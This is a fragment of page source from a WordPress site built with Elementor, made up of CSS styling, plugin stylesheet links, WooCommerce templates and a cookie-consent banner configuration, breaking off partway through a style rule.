.elementor-element.elementor-element-4b53732{text-align:left;}.elementor-221 .elementor-element.elementor-element-4b53732 img{width:100%;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-ce7db7d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-ce7db7d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-ce7db7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-ff303cf{width:var( --container-widget-width, 102.735% );max-width:102.735%;--container-widget-width:102.735%;--container-widget-flex-grow:0;}.elementor-221 .elementor-element.elementor-element-ff303cf .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:16px;}.elementor-221 .elementor-element.elementor-element-152b004 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:100;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-1c126de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-1c126de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-71611cf .elementor-button{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-221 .elementor-element.elementor-element-e9b8930 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-e9b8930 img{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-e52ab1c:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-e52ab1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-221 .elementor-element.elementor-element-e52ab1c, .elementor-221 .elementor-element.elementor-element-e52ab1c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-e52ab1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:12px 10px 15px 10px;}.elementor-221 .elementor-element.elementor-element-e52ab1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-1fe0092.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-1fe0092.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-aadaecd{width:var( --container-widget-width, 102.735% );max-width:102.735%;--container-widget-width:102.735%;--container-widget-flex-grow:0;text-align:center;}.elementor-221 .elementor-element.elementor-element-aadaecd > .elementor-widget-container{padding:0px 0px 8px 0px;}.elementor-221 .elementor-element.elementor-element-aadaecd .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:16px;}.elementor-221 .elementor-element.elementor-element-ea7bfab .elementor-button{background-color:#E80000;font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-221 .elementor-element.elementor-element-d607a0c > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-221 .elementor-element.elementor-element-3448d47 .elementor-heading-title{font-size:15px;}.elementor-221 .elementor-element.elementor-element-013b682{font-size:11px;} .elementor-221 .elementor-element.elementor-element-be09f5c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-221 .elementor-element.elementor-element-5354316 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-221 .elementor-element.elementor-element-dcd2361{width:66.161%;}.elementor-221 .elementor-element.elementor-element-2e12514{width:10%;}.elementor-221 .elementor-element.elementor-element-d607a0c{width:90%;}.elementor-221 .elementor-element.elementor-element-5354316{width:33.796%;}.elementor-221 .elementor-element.elementor-element-057126e{width:66%;}.elementor-221 .elementor-element.elementor-element-39e0ae6{width:25.961%;}.elementor-221 .elementor-element.elementor-element-ba0d876{width:74.038%;}.elementor-221 .elementor-element.elementor-element-dc13ac3{width:33.332%;}.elementor-221 .elementor-element.elementor-element-160d108{width:15%;}.elementor-221 .elementor-element.elementor-element-07c2610{width:50%;}.elementor-221 .elementor-element.elementor-element-36a1c5d{width:34.662%;}.elementor-221 .elementor-element.elementor-element-6f11965{width:15%;}.elementor-221 .elementor-element.elementor-element-ce7db7d{width:51.232%;}.elementor-221 .elementor-element.elementor-element-1c126de{width:33.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-221 .elementor-element.elementor-element-dcd2361{width:66%;}}@media(max-width:767px){.elementor-221 .elementor-element.elementor-element-007d889{padding:20px 15px 0px 15px;}.elementor-221 .elementor-element.elementor-element-7f67e5b .elementor-heading-title{font-size:34px;line-height:1.2em;letter-spacing:0.5px;}.elementor-221 .elementor-element.elementor-element-5f3d457{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-221 .elementor-element.elementor-element-dcd2361{width:100%;}.elementor-221 .elementor-element.elementor-element-dcd2361 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-9fe71c8{margin-top:0px;margin-bottom:-70px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-2e12514{width:20%;}.elementor-221 .elementor-element.elementor-element-2e12514 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-221 .elementor-element.elementor-element-d2b8eb0{text-align:left;}.elementor-221 .elementor-element.elementor-element-d607a0c{width:80%;}.elementor-221 .elementor-element.elementor-element-3448d47{text-align:left;}.elementor-221 .elementor-element.elementor-element-013b682{text-align:left;}.elementor-221 .elementor-element.elementor-element-9b19c3a{width:100%;max-width:100%;align-self:center;}.elementor-221 .elementor-element.elementor-element-9b19c3a > .elementor-widget-container{margin:0px 0px 0px 75px;}.elementor-221 .elementor-element.elementor-element-be09f5c{--alignment:left;width:100%;max-width:100%;}.elementor-221 .elementor-element.elementor-element-be09f5c > .elementor-widget-container{margin:10px 0px 0px 0px;} .elementor-221 .elementor-element.elementor-element-be09f5c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-221 .elementor-element.elementor-element-c78b396{padding:0px 10px 70px 10px;}.elementor-221 .elementor-element.elementor-element-dc13ac3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for image, class: .elementor-element-d2b8eb0 */.elementor-221 .elementor-element.elementor-element-d2b8eb0 img{
    width: 60px!important;
    height: 60px;
    object-fit: cover;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-9b19c3a */.elementor-221 .elementor-element.elementor-element-9b19c3a .blog-meta-data{
    display: flex;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .article-categories{
    margin-right: 10px;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .article-categories a{
    color: #A427CF;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .reading-time{
    opacity: 1;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .blog-meta-data{
    justify-content: left;
    
}
.elementor-221 .elementor-element.elementor-element-9b19c3a *{
    font-family: "Quicksand", sans-serif;
}
@media all and (max-width: 768px){
    .elementor-221 .elementor-element.elementor-element-9b19c3a .blog-meta-data{
    display: flex;
    flex-direction: column;
}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-6429f5e */.elementor-221 .elementor-element.elementor-element-6429f5e li{
    margin: 5px 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-dc13ac3 */.elementor-221 .elementor-element.elementor-element-dc13ac3{
    display: sticky;
}/* End custom CSS */
</style>
<link rel="stylesheet" id="widget-heading-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-social-icons-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="e-apple-webkit-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-text-editor-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-form-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="widget-icon-list-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-image-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-share-buttons-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="e-sticky-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.3"></link>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" id="jquery-chosen-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7"></link>
<link rel="stylesheet" id="jet-search-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.6"></link>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="cookie-law-info-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/solox.gg\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/solox.gg","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 